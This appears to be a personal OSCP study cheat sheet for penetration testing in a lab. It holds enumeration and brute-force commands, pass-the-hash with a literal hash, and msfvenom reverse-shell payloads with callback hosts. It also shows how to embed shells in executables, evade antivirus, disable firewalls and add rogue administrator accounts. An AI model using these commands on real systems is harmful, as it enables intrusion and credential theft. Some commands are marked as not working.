Penetration Testing Cheat Sheet (inprogress)

Scanning

* Nmap - telnet, ssh, rpc, smb, http, general vulns, etc
  + nmap --script=vuln <ip>
  + nmap -v -sS -A -T4 target
* masscan & http screenshot - quickly scan target and screenshot all directories
  + masscan -p0-65535 <ip> --rate 150000 -oL output.txt
  + idk why neither one will work
* Dirbuster - http/https directory traversal
* Brup Suite - http/https scanning, parameter injection(LFI&RFI), session, XXS
* Nikto - slow slow slow
* Peeping Tom - web

Port/Service Enumeration

Users and system policies

* Enum4linux -a
* nbtscan -r <ip-range>
* nbtscan-unixwiz -f <ip-range>
* nmap -p --script=smb-os-discovery.nse <ip>

FTP

* ftp-proftpd-backdoor.nse, ftp-vsftpd-backdoor.nse, ftp-vuln-cve2010-4221.nse
* nmap -p 21 --script=ftp-anon.nse <ip>
* ProFTPD-1.3.3c Backdoor  
  ProFTPD 1.3.5 Mod_Copy Command Execution  
  VSFTPD v2.3.4 Backdoor Command Execution
* ls -lat
* cd
* get <file>

Telnet

* nmap -p 23 --script=telnet-ntlm-info.nse
* potentially bruteforce or no auth

SMB

* nmblookup -A target  
  smbclient //MOUNT/share -I target -N  
  rpcclient -U "" target
* nmap -T4 -v -oA shares --script smb-enum-shares --script-args smbuser=username,smbpass=password -p445 192.168.1.0/24
* nmap -sU -sS --script=smb-enum-users -p U:137,T:139 192.168.11.200-254
* smbclient -L //192.168.1.100 - Fingerprint SMB Version

SSH

* Best just to scan for versions that are vulnerable… often pretty secure (except p1)
* Vulnerable Versions: 7.2p1,

SMNP

* snmpcheck -t 192.168.1.X -c public - doesn’t work
* snmpwalk -c public -v1 192.168.1.X 1|grep hrSWRunName|cut -d* * -f - doesn’t work
* snmpenum -t 192.168.1.X - doesn’t work
* onesixtyone -c names -i hosts - doesn’t work
* nmap -sV -p 161 --script=snmp-info TARGET-SUBNET ←----- SNMPv3

SMTP

* nmap -p 25 --script=vuln <ip>
* nmap -p 25 --script=smtp-enum-users.nse
* nmap -p 25 --script=smtp-ntlm-fin.nse

TFTP

* nmap -p69 --script=tftp-enum.nse
* vuln tftp server 1.3, 1.4, 1.9, 2.1, and a few more

Oracle

* oscanner -s <ip> -P 1521

Fingerprint oracle tns

* tnscmd10g version -h <ip>
* nmap -p 1521 --script=oracle-sid-brute
* nmap -p 1521 --script=oracle-brute
* <https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/#finger-a-specific-username> - in the middle of the cheatsheet is an oracle priv esc and exploitation guide
* Some privilege escalation and remote exploits exist for oracle

MSSQL

* nmap -p 1433 -sU --script=ms-sql-info.nse 192.168.1.108 192.168.1.156
* exploit/windows/mssql/mssql_payload

RDP

* nmap -p 3389 --script=rdp-vuln-ms12-020.nse

TLS&SSL

* <https://github.com/drwetter/testssl.sh.git>
* ./testssl.sh -e -E -f -p -S -P -c -H -U TARGET-HOST > OUTPUT-FILE.html

VNC

* nmap -p 5900 --script==vnc-info.nse <ip>
* vnc-brute
* vnc-title

POP3

Unknown ports

* netcat – makes connections to ports. Can echo strings or give shells
* sfuzz – can connect to ports, udp or tcp, refrain from closing a connection, using basic HTTP configurations

Web Penetration Testing (in progress)

HTTP/HTTPS Vulnerabilities

* nikto -h <ip>
* searching

Brute forcing Directories

* dirbuster

WordPress/Jumla Web/PHP/Redis Applications

Ngnix/Apache/Tomcat Web Hosting

Directory Traversal

Parameter Injection - pg 258

RFI - 243

LFI - 236

Cross Site Scripting - 228

* <script>alert(“XSS”)</script>

Database Analysis - 245

Password Brute Forcing

hash-identifier - to identify the has you are trying to crack with john

* John the ripper
* Medusa
  + medusa -h 10.11.1.219 -u admin -P password-file.txt -M http -m DIR:/admin -T 10
* Ncrack
  + ncrack -vv --user offsec -P password-file.txt rdp://10.11.1.35
* Hydra
  + hydra -l root -P password-file.txt 10.11.1.219 ssh
  + hydra -P password-file.txt -v 10.11.1.219 snmp
  + hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f 192.168.X.XXX ftp -V
  + hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f 192.168.X.XXX pop3 -V
  + hydra -P /usr/share/wordlistsnmap.lst 192.168.X.XXX smtp -V
* Cracking Hashes
  + john --rules --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt
* Passing the Hash
  + export SMBHASH=aad3b435b51404eeaad3b435b51404ee:6F403D3166024568403A94C3A6561896
  + pth-winexe -U administrator% //10.11.01.76 cmd

fcrackzip for files

Exploit Development

There is a variety of places you can search for exploits.

* NVD - search patches, cve, and applications for cve details, has patch info, similar Mitre
* Mitre - cve info
* <http://www.securityfocus.com/bid> - search for vulnerabilities by cve or version
* <https://www.rapid7.com/db/vulnerabilities> - “search” command 1800 exploits
* <https://www.exploit-db.com/> - “searchsploit” command 38147 exploits
* searchsploit --colour -t php 5 | grep -vi '/dos/\|\.php[^$]' | grep -i '5\.\(5\|x\)' - searching for 5.x and 5.5 exploits for “php”
* https://pentestlab.blog/2017/04/24/windows-kernel-exploits/
* 

Framework

* Metasploit
* Routersploit – embedded devices



Windows compiler

* i686-w64-mingw32-gcc 646-fixed.c -lws2_32 -o 646.exe
* wine 646.exe 10.11.12.65

Linux compiler

* gcc -m32 exploit.c -o exploit

Bad Interpreter

dos2unix my-script.pl

C/C++ Syntax Crap









Make all arrays 1 bigger than the bytes you will store for \0

memset everything to \0

strcpy bytes

for (int i=0; i<*desired bytes*; i++){

strcat(nops, “\x90”);

}

strcat all into one shell

Windows Exploit: 152

Linux Exploit: `73

Python --> Exe

* pyinstaller script.py -F
* cd dist/

Finding EIP

* crash="\x41" * 4379
* /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 4379



* /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 4379
* -q 46367046

Creating Reverse Shells

Sometimes your exploits will be too big to run in memory to do a file transfer. use “upx -9 <file>” to compress files for file transfer. Use “<https://github.com/reider-roque/pentest-tools/tree/master/shells>” for various shells. If you are able to inject a file on their web sever, use “<https://github.com/Pashkela/Cfm_Shell_v3.0_edition/blob/master/shell.cfm>”

for any web shells: <https://netsec.ws/?p=331>

* Staging

msfconsole > use exploit/multi/handler

set payload windows/shell/reverse_tcp

* Encrypting Shells to avoid AV - (35/70) instead of (50/70) being caught

copy the exploit to /usr/share/windows-binaries/hyperion directory

wine hyperion.exe <org.exe> <encrypted.exe>

* Reverse Shell - staged
* Reverse Shell - non-staged
* Reverse shell - bad characters

msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.4 LPORT=443 -f c –e x86/shikata_ga_nai -b "\x00\x0a\x0d"

msfvenom -p linux/x86/shell_bind_tcp LPORT=4444 -f c -b "\x00\x0a\x0d\x20" –e x86/shikata_ga_nai

* Reverse shell - certain size

msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b '\x00' -f python

* Reverse Shell - encoding

-e x86/shikata_ga_nai or -e

* Reverse Shell - Saving in Executable

msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.5 LPORT=4444 -f exe -o shell_reverse.exe

* Reverse Shell - embedding in executable

msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.5 LPORT=4444 -f exe -e x86/shikata_ga_nai -i 9 -x /usr/share/windows-binaries/plink.exe -o shell_reverse_msf_encoded_embedded.exe

### FIREWALLS - OPENING PORTS

**NetSh Advfirewall set allprofiles state off**

### Windows XP

**Important:** If you are a member of the Administrators group, run the commands from a command prompt. To start a command prompt, find the icon or Start menu entry that you use to start a command prompt session.

rem Open TCP Port 3389  
netsh firewall add portopening TCP 3389 "Zoo TCP Port 3389"

### Windows Server 2008, Windows Vista, or greater

**Important:** If you are a member of the Administrators group, and User Account Control is enabled on your computer, run the commands from a command prompt with elevated permissions. To start a command prompt with elevated permissions, find the icon or Start menu entry that you use to start a command prompt session, right-click it, and then click **Run as administrator**.

rem Open TCP Port 80 inbound and outbound  
netsh advfirewall firewall add rule name="Zoo TCP Port 80"

ADDING ADMINISTRATORS

**net user /add simon password**

net localgroup administrators simon /add

Searching for files

* dir /s *foo*

Admin -> system

File Transfer

* Lol too much information see oscp file transfer chapter
* upx -9 nc.exe ←-- reduce the size of files

System Baselining

* Linux script in same directory
* Windows script in same directory

Privilege escalation - <https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/> - basic priv

Pirivlege escalation - <http://www.fuzzysecurity.com/tutorials/16.html>

* .\accesschk.exe /accepteula -uwcqv "Authenticated Users" *

Understanding which OS you have without shell

* <https://www.quora.com/How-can-I-tell-what-version-of-Windows-is-installed-on-a-hard-drive-without-booting-it>

Stego

* md5sum picture.jpg
* steghide extract -sf picture.jpg

Network Capture

* Wireshark

Common Exploits

Old Linux Kernel

CVE-2016-5195 (< 3.9) (priv+)

<https://www.exploit-db.com/exploits/26131/> (< 3.8.9 priv+)

Windows Vista

use exploit/windows/smb/ms09_060_smb2_negotiate_func_index

Windows XP

use exploit/windows/smb/ms08_067_netapi

use exploit/windows/dcerpc/ms06_040_netapi - doesn’t exist

Windows 2k/2003

use exploit/windows/smb/ms08_067_netapi

use exploit/windows/dcerpc/ms06_040_netapi - doesn’t exist

/usr/share/exploitdb/platforms/windows/remote/66.c <- ms03-026

Windows 7

use exploit/windows/local/bypassuac

Windows Server 2008

use exploit/windows/smb/ms09_060_smb2_negotiate_func_index

Telnet

Should be able to be brute forced easily

SMB

exploit/windows/smb/ms17_010_eternalblue (windows)

FTP Commands

ftp machinename

At times you may wish to copy files from a remote machine on which you do not have a loginname. This can be done using anonymous FTP. When the remote machine asks for your loginname, you should type in the word anonymous. Instead of a password, you should enter your own electronic mail address. This allows the remote site to keep records of the anonymous FTP requests. Once you have been logged in, you are in the anonymous directory for the remote machine. This usually contains a number of public files and directories. Again you should be able to move around in these directories. However, you are only able to copy the files from the remote machine to your own local machine; you are not able to write on the remote machine or to delete any files there



SMB Commands

smbclient -L zimmerman

smbclient \\\\zimmerman\\public mypasswd



Meterpreter Cheat Sheet



Buffer Overflow Walkthroughs

<https://www.youtube.com/watch?v=1S0aBV-Waeo>

Penetration Walkthroughs

<https://forums.offensive-security.com/showthread.php?t=4689>

<https://highon.coffee/blog/walkthroughs/>

<https://www.youtube.com/watch?v=1-a-P1Q2AnA>

Vulnerable VMs

<https://www.vulnhub.com/>

<https://github.com/rapid7/metasploitable3/tree/master/iso>

<https://community.rapid7.com/community/metasploit/blog/2012/06/12/introducing-metasploitable-2>

<https://www.hackthebox.eu/>

Vulnerable Web

<http://www.dvwa.co.uk/>

<https://github.com/OWASP/OWASP-VWAD>

Tutorials

<https://www.fuzzysecurity.com/tutorials.html>

<https://www.root-me.org/?lang=en>

<http://overthewire.org/wargames/narnia/> - buffer overflows

Useful Blogs

<https://highon.coffee/blog/> - such a great resource

<https://blog.g0tmi1k.com/>

Cheat Sheet

<https://highon.coffee/blog/lfi-cheat-sheet/>

<https://highon.coffee/blog/reverse-shell-cheat-sheet/>

Python Connecting to TCP Socket



Python Connecting to a UCP Socket

  
Other Cheat Sheets

[https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/](https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/#finger-a-specific-username)

<https://highon.coffee/blog/linux-commands-cheat-sheet/>

HTTP

uniscan -u http://192.168.1.202/ -qd

nmap -sV --script=http-enum <target>

OWASP ZAP

wpscan --url <http://192.168.1.192/folder> --enumerate u

wpscan -u 192.168.1.192/folder --wordlist /usr/share/wordlist/rockyou.txt --username tommy

### Exam Restrictions

You cannot use any of the following on the exam:

* Spoofing (IP, ARP, DNS, NBNS, etc)
* Commercial tools or services (Metasploit Pro, Burp Pro, etc.)
* Automatic exploitation tools (e.g. db_autopwn, browser_autopwn, SQLmap, SQLninja etc.)
* Mass vulnerability scanners (e.g. Nessus, NeXpose, OpenVAS, Canvas, Core Impact, SAINT, etc.)
* Features in other tools that utilize either forbidden or restricted exam limitations

Any tools that perform similar functions as those above are also prohibited.

You are ultimately responsible for knowing what features or external utilities any chosen tool is using.

The primary objective of the OSCP exam is to evaluate your skills in identifying and exploiting vulnerabilities, not in automating the process.

You may however, use tools such as Nmap (and its scripting engine), Nikto, Burp Free, DirBuster etc. against any of your target systems.

Please note that we will not comment on allowed or restricted tools, other than what is included inside this exam guide.